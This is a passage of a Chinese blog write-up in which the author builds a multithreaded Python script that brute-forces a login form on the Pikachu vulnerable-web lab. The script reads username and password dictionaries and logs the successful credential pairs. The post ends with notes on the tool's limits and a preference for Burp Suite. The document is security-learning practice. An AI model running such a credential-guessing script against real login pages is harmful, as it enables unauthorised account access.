

查看运行结果
不错,检查下日志

加上错误原因,省略爆破失败的结果
import requestsimport argparseimport threadingimport timeimport loggingurl = "http://192.168.174.160/pikachu/vul/burteforce/bf_form.php" logging.basicConfig(level=logging.DEBUG, format ='%(asctime)s - %(levelname)s - %(message)s' ) logger = logging.getLogger(__name__) current_time = time.strftime('%Y-%m-%d_%H-%M-%S' , time.localtime()) log_file_name = f"{current_time} .txt" file_handler = logging.FileHandler(log_file_name, encoding='utf-8' ) file_handler.setLevel(logging.DEBUG) file_formatter = logging.Formatter('%(asctime)s - %(levelname)s - %(message)s' ) file_handler.setFormatter(file_formatter) logger.addHandler(file_handler) success_results = [] def get_data (path ): with open (path, "r" ) as f: data = f.read().split("\n" ) return data parser = argparse.ArgumentParser(description='参数功能' ) parser.add_argument('-u' , '--username' , required=True , type =str , metavar="username.txt" , help ="指定用户字典" ) parser.add_argument('-p' , '--password' , required=True , type =str , metavar="username.txt" , help ="指定密码字典" ) parser.add_argument('-t' , '--timeout' , required=False , type =int , metavar="5" , help ="设置超时时间" , default=5 ) args = parser.parse_args() username = get_data(args.username) password = get_data(args.password) timeout = args.timeout def check (url, timeout ): try : response = requests.get(url, timeout=timeout) logger.info(f"响应状态码:{response.status_code} -----> {url} " ) return response.status_code except requests.exceptions.RequestException as e: logger.error(f"请求失败: {url} , 错误信息: {type (e).__name__} " ) return def run (username, password, url ): try : data = { "username" : username, "password" : password, "submit" : "Login" } r = requests.post(url, data=data) if "success" in r.text: success_results.append(f"[+]爆破成功:用户名:{username} ,密码:{password} " ) logger.info(success_results[-1 ]) except requests.exceptions.RequestException as e: logger.info(f"请求失败: {url} , 错误信息: {type (e).__name__} , 测试数据: username:{username} , password {password} " ) def multi_thread (username, password, url, timeout ): if check(url, timeout) != 200 : return threads = [] for i in username: for j in password: threads.append(threading.Thread(target=run, args=(i, j, url,))) for thread in threads: thread.start() for thread in threads: thread.join() logger.info("运行结束" ) print ("成功的结果:" ) for result in success_results: print (result) if __name__ == "__main__" : multi_thread(username, password, url, timeout)
但还是感觉信息有点不是我想要的,再次调试后,终极版来了

import requestsimport argparseimport threadingimport timeimport loggingurl = "http://192.168.174.160/pikachu/vul/burteforce/bf_form.php" logging.basicConfig(level=logging.INFO, format ='%(asctime)s - %(levelname)s - %(message)s' ) logger = logging.getLogger(__name__) current_time = time.strftime('%Y-%m-%d_%H-%M-%S' , time.localtime()) log_file_name = f"{current_time} .txt" file_handler = logging.FileHandler(log_file_name, encoding='utf-8' ) file_handler.setLevel(logging.DEBUG) file_formatter = logging.Formatter('%(asctime)s - %(levelname)s - %(message)s' ) file_handler.setFormatter(file_formatter) logger.addHandler(file_handler) success_results = [] def get_data (path ): with open (path, "r" ) as f: data = f.read().split("\n" ) return data parser = argparse.ArgumentParser(description='参数功能' ) parser.add_argument('-u' , '--username' , required=True , type =str , metavar="username.txt" , help ="指定用户字典" ) parser.add_argument('-p' , '--password' , required=True , type =str , metavar="username.txt" , help ="指定密码字典" ) parser.add_argument('-t' , '--timeout' , required=False , type =int , metavar="5" , help ="设置超时时间" , default=5 ) args = parser.parse_args() username = get_data(args.username) password = get_data(args.password) timeout = args.timeout def check (url, timeout ): try : response = requests.get(url, timeout=timeout) logger.info(f"响应状态码:{response.status_code} -----> {url} " ) return response.status_code except requests.exceptions.RequestException as e: logger.error(f"请求失败: {url} , 错误信息: {type (e).__name__} " ) return def run (username, password, url ): try : data = { "username" : username, "password" : password, "submit" : "Login" } r = requests.post(url, data=data) if "success" in r.text: success_results.append(f"[+]爆破成功:用户名:{username} ,密码:{password} " ) logger.info(success_results[-1 ]) except requests.exceptions.RequestException as e: logger.info(f"请求失败: {url} , 错误信息: {type (e).__name__} , 测试数据: username:{username} , password {password} " ) def multi_thread (username, password, url, timeout ): if check(url, timeout) != 200 : return threads = [] for i in username: for j in password: threads.append(threading.Thread(target=run, args=(i, j, url,))) for thread in threads: thread.start() for thread in threads: thread.join() logger.info("运行结束" ) print ("成功的结果:" ) for result in success_results: print (result) if __name__ == "__main__" : multi_thread(username, password, url, timeout)

可以看到终极版的输出,有成功和请求失败的,对于多线程导致的请求失败的结果哦我们可以单独再测试一次。。。吃了不会多线程的苦,检查下日志
对于请求失败的测试结果和成功的结果都有区分,然后命名也不会太长
挖坑总结
这只是对当个url的测试
没有爬虫
没有token,session,cookie
没有验证码绕过
好累
把BP用好比啥都强,还是学BP的爆破容易一点